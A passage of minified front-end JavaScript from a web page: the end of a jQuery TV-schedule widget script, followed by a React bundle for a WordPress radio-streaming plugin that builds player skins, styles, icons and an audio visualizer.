exo_wl=$('#'+id_parent+' .ex-date-list');var rtl_mode=$('#'+id_parent).data('rtl');if(rtl_mode=='yes'){exo_wl.trigger('prev.exo_wl.carousel');}else{exo_wl.trigger('next.exo_wl.carousel');}if($('#'+id_parent).hasClass('ex-tvs-slide1')){$('#'+id_parent+' .extvs-date-day.extvs-date-day-at').removeClass('extvs-date-day-at');$('#'+id_parent+' .ex-date-list .exo_wl-stage .exo_wl-item.active .extvs-date-day').addClass('extvs-date-day-at');var date=$('#'+id_parent+' .extvs-date-day.extvs-date-day-at').data('date');var chanel=$('#'+id_parent+' input[name=chanel_selected]').val();extvs_simple_load(date,chanel,id_parent);}return false;});$('.ex-tvs-simple .extvs-hide-ps1').on('click',function(event){event.preventDefault();var $this=jQuery(this);var id_parent=$this.closest(".ex-tvs-simple").attr('id');if($('#'+id_parent).hasClass('extvs-hide-past')){$('#'+id_parent).removeClass('extvs-hide-past');}else{$('#'+id_parent).addClass('extvs-hide-past');}});var hash=window.location.hash.substr(1);if(hash!=''){var contenId='.item-tvs a[href="#'+hash+'"]';if($(contenId).length){$(contenId).closest('.item-tvs').trigger('click');return;}}$('.md-date.extvs-ical a').click(function(e){e.stopPropagation();});});}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/build/view.js?ver=0f78dd87756ca051ec66
body_size: 13295
content:
(()=>{"use strict";var e={338:(e,t,a)=>{var r=a(795);t.H=r.createRoot,r.hydrateRoot},795:e=>{e.exports=window.ReactDOM}},t={};function a(r){var n=t[r];if(void 0!==n)return n.exports;var l=t[r]={exports:{}};return e[r](l,l.exports,a),l.exports}a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})();const r=window.React;var n=a(338);const l=(e,t)=>{return null==(a=t)||""===a||Array.isArray(a)&&0===a.length||"object"==typeof a&&0===Object.keys(a).length||"string"==typeof a&&""===a.trim()||"number"==typeof a&&0===a?"":`${e}: ${t};`;var a},o=(e,t,a=!0)=>{const{fontFamily:r="Default",fontCategory:n="sans-serif",fontVariant:o=400,fontWeight:c,isUploadFont:i=!0,fontSize:s={desktop:null,tablet:null,mobile:null},fontStyle:u,textTransform:m,textDecoration:d,lineHeight:h,letterSpace:p}=t||{},v=!a||!r||"Default"===r,g=s?.desktop||s,y=s?.tablet||g,E=s?.mobile||y,b=e=>{const t=String(e);return["px","em","rem","%","vh","vw"].some((e=>t.endsWith(e)))?t:"number"==typeof e?`${t}px`:""},w=`\n\t\t${v?"":`font-family: '${r}', ${n};`}\n\t\t${l("font-weight",c)}\n\t\t${l("font-size",b(g))}\n\t\t${l("font-style",u)}\n\t\t${l("text-transform",m)}\n\t\t${l("text-decoration",d)}\n\t\t${l("line-height",h)}\n\t\t${l("letter-spacing",p)}\n\t`,f=o&&400!==o?"400i"===o?":ital@1":o?.includes("00i")?`: ital, wght@1, ${o?.replace("00i","00")} `:`: wght@${o} `:"",$=v?"":`https://fonts.googleapis.com/css2?family=${r?.split(" ").join("+")}${f.replace(/ /g,"")}&display=swap`;return{googleFontLink:!i||v?"":`@import url(${$});`,styles:`${e}{\n\t\t\t${w}\n\t\t}\n\t\t@media only screen and (max-width: 1024px) {\n\t\t\t${e}{\n\t\t\t\t${l("font-size",b(y))}\n\t\t\t}\n\t\t}\n\t\t@media only screen and (max-width: 640px) {\n\t\t\t${e}{\n\t\t\t\t${l("font-size",b(E))}\n\t\t\t}\n\t\t}`.replace(/\s+/g," ").trim()}},c=({attributes:e,id:t})=>{const{radioPlayer:a,radioStyles:n}=e,{playerType:c,playerPosition:i}=a,{playerWidth:s,ultimate:u,backgroundColor:m,echoStream:d,stationName:h,artistFmName:p,playBtnColor:v,timeStamp:g}=n,{playerColors:y,playerOverlayColor:E,thumbnailBorderColor:b,contentColor:w,progressActiveColor:f,buttonHoverColor:$,visualizerColor:C,playerBackgroundImg:N}=u;if(!["ultimate","advanced","minimal","standard","echoStream","auroraPlay","wooden"].includes(c))return null;const S=`#${t}`,k=`${S} .minimal`,x=`${S} .advanced-player`,_=`${S} .ultimate-container`,P=`${S} .stp_custom_circle`,L=`${S} .echoStream`,M=`${S} .woodenPlayer`,R=`${S} .woodenContainer .contentBox`,z=`${L} .echoStream__container`,T=`${z} .echoStream__content .echoStream__controls`,B=`${S} .auroraPlay`,A=`${S} .details-play-pause`,U=`${B} .audio-stuff`,F=`\n        ${o("",h?.typo)?.googleFontLink}\n        ${o("",p?.typo)?.googleFontLink}\n        ${o("",g?.typo)?.googleFontLink}\n\t\t${o(`${A} .details h3`,h?.typo).styles}\n\t\t${o(`${A} .details p`,p?.typo).styles}\n\t\t${o(`${z} .echoStream__content .echoStream__info h1`,h?.typo).styles}\n\t\t${o(`${z} .echoStream__content .echoStream__info p`,p?.typo).styles}\n\t\t${o(`${R} .title`,h?.typo).styles}\n\t\t${o(`${R} .info .time`,g?.typo).styles}\n\n    `,V=`\n            ${_} #bRadioPlayer {\n                width: ${s};\n                background-color: ${E};\n            }\n            ${_} #bRadioPlayer .imageHolder img {\n                border-color: ${b};\n            }\n            ${_} #bRadioPlayer button svg,\n            ${_} #bRadioPlayer svg:active,\n            ${_} #bRadioPlayer svg:focus {\n                fill: ${w};\n            }\n            ${_} #bRadioPlayer .text p,\n            ${_} #bRadioPlayer .rangeControls span {\n                color: ${w};\n            }\n            ${_} #bRadioPlayer button svg:hover {\n                fill: ${$};\n            }\n            ${_} #bRadioPlayer .audioControl button.live svg {\n                -webkit-animation: cngBlinking 2s infinite; animation: cngBlinking 2s infinite;\n            }\n            \n            ${_} #bRadioPlayer input[type='range'] {\n                background: linear-gradient(90deg, ${f} 50%, white 50%);\n            }\n\n            ${_} .bRadioPlayer input[type='range']::-webkit-slider-thumb {\n                background: ${f};\n            }\n            ${_} .bRadioPlayer input[type='range']::-moz-range-thumb {\n                background: ${f};\n            }\n            ${_} .bRadioPlayer .visualizerCircle .visualizerCircleEl {\n                background-image: linear-gradient(to bottom, ${C}, transparent);\n            }\n\n            @-webkit-keyframes cngBlinking {\n            0% {\n                fill: ${w};\n            }\n            50% {\n                fill: ${$};\n            }\n            100% {\n                fill: ${w};\n            } }\n            }\n            @keyframes cngBlinking {\n            0% {\n                fill: ${w};\n            }\n            50% {\n                fill: ${$};\n            }\n            100% {\n                fill: ${w};\n            } }\n            }\n    `,I={minimal:`\n            ${k} {\n                ${l("justify-content",i)}\n            }\n        `,standard:`\n            ${P} {\n                ${l("justify-content",i)}\n            }\n            ${P} .plyr__control {\n                ${l("width",s)}\n            }\n        `,ultimate:` \n           ${_} {\n                ${l("justify-content",i)}\n            }\n            ${_} #bRadioPlayer{\n                background-image: url(${N?.url});\n                ${l("width",s)}\n            }\n        `,advanced:`\n           ${x} {\n                background: ${m};\n           }\n        `,echoStream:`\n            ${L} {\n                ${l("justify-content",i)}\n            }\n            ${z} {\n                ${l("width",s)}\n                background-image: url('${d?.bgImg?.url}');\n                backdrop-filter: blur(${d?.blur}px);\n            }\n            ${z} .echoStream__content .echoStream__info h1 {\n                ${l("color",h?.color)}\n            }\n            ${z} .echoStream__content .echoStream__info p {\n                ${l("color",p?.color)}\n            }\n            ${L} .echoStream__volume-control button svg, ${z} button svg, ${T} .echoStream__live-indicator span:last-child  {\n                ${l("color",n?.contentColor)}\n            }\n            ${L} .echoStream__bg-blur {\n                filter: blur(${d?.blur}px);\n            }\n\n            ${z} .echoStream__content .echoStream__play-button svg {\n                ${l("color",v)}\n            }\n        `,auroraPlay:`  \n            ${B} {\n                ${l("justify-content",i)}\n            }\n            ${B} .auroraContainer {\n                ${l("width",s)}\n                ${l("background-color",m)}\n            }\n            ${A} .play-pause-btn {\n                ${l("border-color",n.contentColor)}\n            }\n            ${A} .details h3 {\n                ${l("color",h?.color)}\n            }\n            ${A} .details p {\n                ${l("color",p?.color)}\n            }\n            ${U} .details-play-pause .play-pause-btn svg, ${U} .volume-audioTime .vol-and-share-btn svg, ${U} .volume-audioTime .currentTime .time {\n                ${l("color",n?.contentColor)}\n            }\n\n        `,wooden:`\n            ${M} {\n                ${l("justify-content",i)}\n            }\n            ${M} .woodenContainer {\n                ${l("width",s)}\n                ${l("background-color",m)}\n            }\n            ${R} .title{\n                ${l("color",h?.color)}\n                ${l("background-color",h?.bgColor)}\n                transition: all 0.3s ease-in-out;\n            }\n            ${R} .title:hover {\n                ${l("color",h?.hoverColor)}\n                ${l("background-color",h?.hoverBgColor)}\n            }\n            ${R} .woodenControls .play-pause-btn svg, ${R} .woodenControls .toggleVol svg, ${R} .info .wooden-live-indicator  {\n                ${l("color",n?.contentColor)}\n            }\n            ${R} .woodenControls input::-webkit-slider-runnable-track {\n                ${l("background-color",n?.contentColor)}\n            }\n            ${R} .woodenControls  input::-webkit-slider-thumb {\n                ${l("background-color",n?.contentColor)}\n            }\n            ${R} .info .time {\n                ${l("color",g?.color)}\n                ${l("background-color",g?.bgColor)}\n                transition: all 0.3s ease-in-out;\n            }\n            ${R} .info .time:hover {\n                ${l("color",g?.hoverColor)}\n                ${l("background-color",g?.hoverBgColor)}\n            }\n        `}[c]||"",H="custom"===y?V:"";return(0,r.createElement)("style",{dangerouslySetInnerHTML:{__html:F+I+H}})},i=(window.jQuery,a.p+"images/default.c4f31dbb.png"),s="#4527a4",u=((0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 20 20",fill:s},(0,r.createElement)("path",{fill:s,fillRule:"evenodd",d:"M9.938 4.016a.146.146 0 00-.054.057L3.027 15.74a.176.176 0 00-.002.183c.016.03.037.05.054.06.015.01.034.017.066.017h13.713a.12.12 0 00.066-.017.163.163 0 00.055-.06.176.176 0 00-.003-.183L10.12 4.073a.146.146 0 00-.054-.057.13.13 0 00-.063-.016.13.13 0 00-.064.016zm1.043-.45a1.13 1.13 0 00-1.96 0L2.166 15.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L10.982 3.566z"}),(0,r.createElement)("rect",{fill:s,width:"2",height:"2",x:"9.002",y:"13",rx:"1"}),(0,r.createElement)("path",{fill:s,d:"M9.1 7.995a.905.905 0 111.8 0l-.35 3.507a.553.553 0 01-1.1 0L9.1 7.995z"})),(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 14.707 14.707"},(0,r.createElement)("rect",{x:"6.275",y:"0",width:"2.158",height:"14.707"})),(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 357 357"},(0,r.createElement)("path",{d:"M357,204H0v-51h357V204z"})),e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 448 512",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z"}))),m=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 448 512",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"})),d=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 512 512",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M215.03 71.05L126.06 160H24c-13.26 0-24 10.74-24 24v144c0 13.25 10.74 24 24 24h102.06l88.97 88.95c15.03 15.03 40.97 4.47 40.97-16.97V88.02c0-21.46-25.96-31.98-40.97-16.97zM461.64 256l45.64-45.64c6.3-6.3 6.3-16.52 0-22.82l-22.82-22.82c-6.3-6.3-16.52-6.3-22.82 0L416 210.36l-45.64-45.64c-6.3-6.3-16.52-6.3-22.82 0l-22.82 22.82c-6.3 6.3-6.3 16.52 0 22.82L370.36 256l-45.63 45.63c-6.3 6.3-6.3 16.52 0 22.82l22.82 22.82c6.3 6.3 16.52 6.3 22.82 0L416 301.64l45.64 45.64c6.3 6.3 16.52 6.3 22.82 0l22.82-22.82c6.3-6.3 6.3-16.52 0-22.82L461.64 256z"})),h=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 512 512",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M383.822 344.427c-16.045 0-31.024 5.326-41.721 15.979l-152.957-88.42c1.071-5.328 2.142-9.593 2.142-14.919 0-5.328-1.071-9.593-2.142-14.919l150.826-87.35c11.762 10.653 26.741 17.041 43.852 17.041 35.295 0 64.178-28.766 64.178-63.92C448 72.767 419.117 44 383.822 44c-35.297 0-64.179 28.767-64.179 63.92 0 5.327 1.065 9.593 2.142 14.919l-150.821 87.35c-11.767-10.654-26.741-17.041-43.856-17.041-35.296 0-63.108 28.766-63.108 63.92 0 35.153 28.877 63.92 64.178 63.92 17.115 0 32.089-6.389 43.856-17.042l151.891 88.421c-1.076 4.255-2.141 8.521-2.141 13.847 0 34.094 27.806 61.787 62.037 61.787 34.229 0 62.036-27.693 62.036-61.787.001-34.094-27.805-61.787-62.035-61.787z"})),p=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 448 512",height:"1em",width:"1em",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"})),v=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 512 512",height:"1em",width:"1em",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"})),g=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 24 24",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{fill:"none",d:"M0 0h24v24H0z"}),(0,r.createElement)("path",{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"})),y=e=>(0,r.createElement)("svg",{...e,stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"0 0 576 512",height:"200px",width:"200px",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M215.03 71.05L126.06 160H24c-13.26 0-24 10.74-24 24v144c0 13.25 10.74 24 24 24h102.06l88.97 88.95c15.03 15.03 40.97 4.47 40.97-16.97V88.02c0-21.46-25.96-31.98-40.97-16.97zm233.32-51.08c-11.17-7.33-26.18-4.24-33.51 6.95-7.34 11.17-4.22 26.18 6.95 33.51 66.27 43.49 105.82 116.6 105.82 195.58 0 78.98-39.55 152.09-105.82 195.58-11.17 7.32-14.29 22.34-6.95 33.5 7.04 10.71 21.93 14.56 33.51 6.95C528.27 439.58 576 351.33 576 256S528.27 72.43 448.35 19.97zM480 256c0-63.53-32.06-121.94-85.77-156.24-11.19-7.14-26.03-3.82-33.12 7.46s-3.78 26.21 7.41 33.36C408.27 165.97 432 209.11 432 256s-23.73 90.03-63.48 115.42c-11.19 7.14-14.5 22.07-7.41 33.36 6.51 10.36 21.12 15.14 33.12 7.46C447.94 377.94 480 319.54 480 256zm-141.77-76.87c-11.58-6.33-26.19-2.16-32.61 9.45-6.39 11.61-2.16 26.2 9.45 32.61C327.98 228.28 336 241.63 336 256c0 14.38-8.02 27.72-20.92 34.81-11.61 6.41-15.84 21-9.45 32.61 6.43 11.66 21.05 15.8 32.61 9.45 28.23-15.55 45.77-45 45.77-76.88s-17.54-61.32-45.78-76.86z"})),E=e=>(0,r.createElement)("svg",{stroke:"currentColor",...e,fill:"currentColor",strokeWidth:"0",viewBox:"0 0 448 512",height:"1em",width:"1em",xmlns:"http://www.w3.org/2000/svg"},(0,r.createElement)("path",{d:"M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48z"})),b=({attributes:e})=>{const[t,a]=(0,r.useState)(!1),[n,l]=(0,r.useState)(!1),[o,c]=(0,r.useState)(1),{radioPlayer:i}=e,{streamURL:s}=i,[h,p]=(0,r.useState)(0),v=(0,r.useRef)(),g=(0,r.useRef)();(0,r.useEffect)((()=>{v.current=new Audio(s),v.current.preload="none";const e=()=>{p(v.current.currentTime)};return v.current.addEventListener("timeupdate",e),()=>{v.current&&(v.current.pause(),v.current.removeEventListener("timeupdate",e),v.current=null)}}),[s]);const E=e=>{v.current&&(c(e),v.current.volume=e)},b=e=>{const t=Math.floor(e/60),a=Math.floor(e%60);return`${t}:${a<10?"0":""}${a}`};return(0,r.useEffect)((()=>{if(g.current){const e=100*o;g.current.style.background=`linear-gradient(90deg, #19afff ${e}%, #d1d9de ${e}%)`}}),[o]),(0,r.createElement)("section",{className:"minimal",role:"region","aria-label":"Minimal audio player"},(0,r.createElement)("div",{className:"minimalContainer"},(0,r.createElement)("div",{className:"minimal-controls"},(0,r.createElement)("button",{className:"play-icon",onClick:async()=>{if(v.current)try{t?(v.current.pause(),a(!1)):(l(!0),await v.current.play(),a(!0))}catch(e){console.error("Error playing audio:",e)}finally{l(!1)}},"aria-label":t?"Pause":"Play","aria-pressed":t,disabled:n},n?(0,r.createElement)("div",{className:"loading-spinner",role:"status","aria-label":"Loading audio"}):t?(0,r.createElement)(u,{"aria-hidden":"true"}):(0,r.createElement)(m,{"aria-hidden":"true"})),(0,r.createElement)("time",{className:"running-time","aria-label":`Current playback time ${b(h)}`},b(h)),(0,r.createElement)("div",{className:"vol-control"},(0,r.createElement)("button",{className:"vol-btn",onClick:()=>{v.current&&E(0===o?1:0)},"aria-label":0===o?"Unmute":"Mute","aria-pressed":0===o},0===o?(0,r.createElement)(d,{"aria-hidden":"true"}):(0,r.createElement)(y,{"aria-hidden":"true"})),(0,r.createElement)("input",{id:"minimal-volume",ref:g,className:"vol-range",type:"range",min:"0",max:"1",step:"0.05",value:o,onChange:e=>{E(parseFloat(e.target.value))},"aria-label":"Volume","aria-valuemin":0,"aria-valuemax":1,"aria-valuenow":o})))))},w=a.p+"images/Pause_circle_icon.13d24cee.png",f=a.p+"images/Play_circle_icon.13369b79.png",$=({attributes:e,id:t,fetchedStationName:a})=>{const{radioPlayer:n}=e,{skin:l,initialVolume:o,streamURL:c,autoPlay:i,stationName:s,welcomeMessage:u,playerPosition:m,fetchNameFromUrl:d}=n,h=(0,r.useRef)(null),p=(0,r.useRef)(null),[v,g]=(0,r.useState)("");(0,r.useEffect)((()=>{window[t]={url:c,lang:"en",codec:"mp3",volume:o,autoplay:i,forceHTML5:!0,jsevents:!0,buffering:0,title:d?a:s,welcome:u,wmode:"transparent",skin:l.name,width:l.width,height:l.height,metadataMode:"shoutcast",metadataInterval:15}}),[l,c,o,i,s,u,m,d,a]);const y=()=>{if(h.current){const e=h.current.contentDocument||h.current.contentWindow.document;if(e){const t=e.querySelector("#MusesRadioPlayer-HTML5-player-0");t&&("center"===m?(t.style.margin="auto",t.style.display="block"):"left"===m?(t.style.marginLeft="0",t.style.marginRight="auto"):"right"===m&&(t.style.marginLeft="auto",t.style.marginRight="0"))}}};return(0,r.useEffect)((()=>{y();const e=h.current;e&&(e.onload=()=>{y()})}),[m]),(0,r.useEffect)((()=>{(async()=>{if("pls"===c.split(".").pop())try{const e=await fetch(c),t=(await e.text()).split("\n");for(const e of t)if(e.toLowerCase().includes("file1=")){const t=e.replace(/file1=/i,"").trim();return void g(t)}}catch(e){console.error("Error fetching the stream URL:",e)}else g(c.trim())})()}),[c]),(0,r.useEffect)((()=>{if("b_circle"===l.name&&v&&p.current){const e=document.querySelector(".stp_custom_circle audio"),t=new window.Plyr(e,{controls:`\n          <div class="plyr__controls">\n            <button  \n              class="plyr__control" \n              aria-label="Play or pause"\n              data-plyr="play"\n              aria-pressed="false"\n            >\n              <img src=${w} alt="" class="icon--pressed" aria-hidden="true" />\n              <img src=${f} alt="" class="icon--not-pressed" aria-hidden="true" />\n              <span class="label--pressed plyr__tooltip" role="tooltip">Pause</span>\n              <span class="label--not-pressed plyr__tooltip" role="tooltip">Play</span>\n            </button>\n          </div>\n        `});t.on("ready",(function(){const e=document.querySelector(".icon--pressed"),a=document.querySelector(".icon--not-pressed");let r=!0;t.on("pause",(function(){t.play(),r?(t.muted=!0,r=!1,a.style.display="block",e.style.display="none"):(a.style.display="none",e.style.display="block",r=!0,t.muted=!1)})),t.on("play",(function(){0===t.volume&&(t.volume=.5),r&&(t.muted=!1)}))}))}}),[l,v,o]),(0,r.createElement)("section",{className:"standard-container",role:"region","aria-label":"Standard audio player"},"b_circle"===l.name?(0,r.createElement)("div",{className:"stp_custom_circle"},(0,r.createElement)("audio",{ref:p,className:"b_free",src:v,"aria-label":`Audio stream for ${d?a:s}`})):(0,r.createElement)("iframe",{ref:h,src:`${window?.myScriptData?.iframePath}?id=${t}&${l.name}`,width:"100%",height:l.height,title:`Radio player for ${d?a:s}`}))},C=a.p+"images/on-air.a85b9d81.png",N=({attributes:e,fetchedStationName:t})=>{const{radioStyles:a,radioPlayer:n}=e,{streamProvider:l,streamMountPoint:o,streamPort:c,streamURL:i,fetchNameFromUrl:s,stationName:u}=n,{ultimate:m}=a,{playerTheme:d,posterImg:h,progressActiveColor:p}=m,v=(0,r.useRef)(null),g=(0,r.useRef)(null),y=(0,r.useRef)(null),E=(0,r.useRef)(null),b=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),w="<svg xmlns='http://www.w3.org/2000/svg' width='130' height='130' viewBox='0 0 800 800'><path d='M86.3,400.7C84.8,229.1,226.5,86.7,400.6,87c172.9,0.3,313.7,142.5,313.1,314.8c-0.6,170.5-138.2,313.3-314.4,313.1\tC224.3,714.7,84.9,572.1,86.3,400.7z M378.8,400.8C378.8,400.8,378.7,400.8,378.8,400.8c-0.1-32.6-0.5-65.3,0.2-97.9\tc0.3-13.7-10.3-23.4-22.7-22.8c-18.3,0.8-36.6,0.2-54.8,0.2c-13.9,0-22.1,8.1-22.1,21.9c0,65.7,0.2,131.4-0.2,197.1\tc-0.1,12.6,9.2,22.6,22.4,22.2c18.4-0.6,36.9-0.5,55.3,0c12.1,0.3,22.2-7.4,22-21.9C378.6,466.7,378.8,433.8,378.8,400.8z\t M420.9,400.8C420.9,400.8,420.9,400.8,420.9,400.8c0.1,33.1,0,66.1,0.1,99.2c0,13.8,7.7,21.4,21.5,21.4c18.8,0,37.7-0.3,56.5,0.1\tc12.3,0.3,21.6-9.6,21.5-21.4c-0.2-66.1-0.1-132.2-0.1-198.3c0-13.3-8.2-21.4-21.7-21.5c-18.6,0-37.2,0.5-55.7-0.2\tc-12-0.5-22.5,9.2-22.3,22C421.2,335,420.9,367.9,420.9,400.8z'></path></svg>";return(0,r.useEffect)((()=>{g.current||v.current&&(g.current=new(window.AudioContext||window.webkitAudioContext),y.current=g.current.createMediaElementSource(v.current),E.current=g.current.createAnalyser(),y.current.connect(E.current),y.current.connect(g.current.destination));const e=document.querySelectorAll(".bRadioPlayer");Object.values(e).map((e=>{const t=e.querySelector("#bRadioAudio"),a=document.querySelector(".playPauseAudio"),r=document.querySelector(".volumeBar"),n=document.querySelector(".rangeControls .mute"),l=document.querySelector(".rangeControls .volumePlace"),o=document.querySelector(".rangeControls .unMute"),c=544>window.innerWidth,i={isReplay:!1,isPaused:!0},s=()=>{if(i.isPaused)a.innerHTML=w,v.current.play();else{if(i.isReplay)return a.innerHTML=w,v.current.play(),void(i.isReplay=!1);a.innerHTML="<svg xmlns='http://www.w3.org/2000/svg' width='130' height='130' viewBox='0 0 800 800'><path d='M713.9,400.5c1.4,171.2-137.8,314.4-313.9,314.3c-175.6,0-314.2-143-314-315c0.2-171.3,140.6-313.9,315-313.4\tC574,87,715.4,228.9,713.9,400.5z M279.5,400.3c0,23.1,0,46.2,0,69.3c0,20.8-0.2,41.7,0.1,62.5c0.1,12.2,6,21.1,17,26.6\tc11,5.5,21.2,3,31.2-2.9c23.3-13.6,46.8-27,70.2-40.5c49.8-28.6,99.6-57.1,149.3-85.8c18.1-10.4,18.7-38.7,1.1-49.4\tc-74.5-45.4-149-90.8-223.5-136.1c-6-3.7-12.6-5.5-19.8-4.2c-15.7,2.9-25.5,14.4-25.5,30.5C279.4,313.6,279.5,357,279.5,400.3z' /></svg>",v.current.pause()}i.isPaused=!i.isPaused};a.addEventListener("click",(()=>{b?g.current?.resume().then((e=>{s()})):s()})),r.value=50;const u=e=>{r.style.background=`-webkit-gradient(linear, left top, right top, color-stop(${e}%,${p}), color-stop(${e}%, #fff))`,r.style.background=`linear-gradient(90deg,${p} ${e}%, #fff ${e}%)`,l.innerHTML=`${parseInt(e)}%`};r.addEventListener("input",(e=>{r.value=e.target.value,t.volume=e.target.value/100,u(e.target.value)})),n.addEventListener("click",(()=>{const e=setInterval((()=>{r.value>0?(r.value--,t.volume=r.value/100,u(r.value)):clearInterval(e)}))})),o.addEventListener("click",(()=>{const e=setInterval((()=>{r.value<100?(r.value++,t.volume=r.value/100,u(r.value)):clearInterval(e)}))}));const m=new Uint8Array(E.current.frequencyBinCount);E.current.getByteFrequencyData(m);const d=document.querySelector(`#${e.id} .visualizerCircle`),h=document.querySelector(`#${e.id} .visualizerBar`),y=document.querySelector(`#${e.id} .audioControl .visualizerToggle`);let f=0;y.addEventListener("click",(()=>{switch(2===f?f=0:f++,f){case 0:h.innerHTML="",d.innerHTML="";break;case 1:(()=>{for(let e=0;e<360;e++){const t=document.createElement("SPAN");t.setAttribute("id",`circleEl${e}`),t.setAttribute("class","visualizerCircleEl"),d.appendChild(t)}const t=()=>{E.current.getByteFrequencyData(m);for(let t=0;t<360;t++){const a=m[t+40],r=document.querySelector(`#${e.id}  .visualizerCircle #circleEl${t}`);if(!r)continue;const n=c?206:280,l=Math.max(n,a/2+n||0);r.style.height=`${l}px`,r.style.transform=`translate(-50%, -50%) rotate(${t-90}deg)`}requestAnimationFrame(t)};t()})(),h.innerHTML="";break;case 2:(()=>{for(let e=0;e<50;e++){const t=document.createElement("SPAN");t.setAttribute("id",`barEl${e}`),t.setAttribute("class","visualizerBarEl"),h.appendChild(t)}const t=()=>{E.current.getByteFrequencyData(m);for(let t=0;t<50;t++){const a=m[10*(t+10)],r=document.querySelector(`#${e.id} .visualizerBar #barEl${t}`);if(!r)continue;const n=Math.max(2,a||0);r.style.height=`${n}px`}requestAnimationFrame(t)};t()})(),d.innerHTML=""}}))}))}),[]),(0,r.createElement)("section",{className:"ultimate-container",role:"region","aria-label":"Ultimate audio player"},(0,r.createElement)("div",{id:"bRadioPlayer",className:`bRadioPlayer ${d}`},(0,r.createElement)("div",{className:"imageHolder"},(0,r.createElement)("img",{src:""!==h?.url?""===h?C:h?.url:C,alt:`${s?t:u} station poster`}),(0,r.createElement)("div",{className:"visualizerCircle","aria-hidden":"true"})),(0,r.createElement)("div",{className:"text"},(0,r.createElement)("h2",null,s?t:u)),(0,r.createElement)("label",{htmlFor:"volumeBar",className:"sr-only",style:{display:"none"}},"Volume"),(0,r.createElement)("input",{id:"volumeBar",className:"volumeBar",type:"range",min:"0",max:"100",step:"0.001",defaultValue:"50","aria-label":"Volume control"}),(0,r.createElement)("div",{className:"rangeControls"},(0,r.createElement)("button",{className:"mute","aria-label":"Mute 